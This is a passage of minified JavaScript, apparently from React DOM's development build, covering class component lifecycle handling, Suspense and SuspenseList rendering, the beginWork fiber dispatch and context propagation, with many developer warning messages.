0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:X0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&$y)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=X0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Im(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&$y)!==0)i=i&xh|$y,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function $0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,$0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),G0(t,Zp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=mm(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=K0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&Hm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=oy(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=oy(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),m0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=sy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return K0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&Hm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Kp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function Hm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(m0):e=[m0])}o=o.return}e!==null&&Hm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Kp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),jm(Kp,e)}function bf(e,t){return Kp===null&&Ki(e),jm(e,t)}function jm(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var 